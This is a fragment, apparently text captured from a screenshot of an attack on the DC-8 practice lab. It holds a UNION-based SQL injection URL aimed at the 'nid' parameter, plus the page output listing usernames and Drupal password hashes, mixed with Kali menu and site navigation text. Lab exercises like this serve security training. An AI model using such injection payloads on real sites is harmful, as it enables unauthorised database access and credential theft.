 192.168.10.12/?nid=-1 union select group_concat(name,'|',pass) from users--+
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DC-8
Home Who We Are Contact Us
|,admin|$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z,john|$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/
oRVZJaz5mKC2vF
Details
Welcome to DC-8
Who We Are
Contact Us
Welcome to DC-8